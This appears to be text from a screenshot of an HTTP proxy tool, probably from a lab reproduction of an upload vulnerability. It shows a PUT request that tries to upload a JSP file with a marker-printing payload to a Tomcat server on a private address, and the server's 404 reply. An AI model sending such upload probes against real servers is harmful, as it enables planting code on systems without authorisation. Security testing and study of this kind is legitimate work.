 Request
Pretty Raw \n Actions
1 PUT /2.jsp HTTP/1.1
2 Host: 192.168.153.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=pjK35Fk8J2vr8iqQikO4le01Irvc0Pqip60BVL8SgHQWEjpZwDCW9xZEswFqidsF
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 26
12
13 <%out.print("ROBOTERH");%>
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 1075
5 Date: Wed, 02 Mar 2022 06:30:04 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 404 - Not Found
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;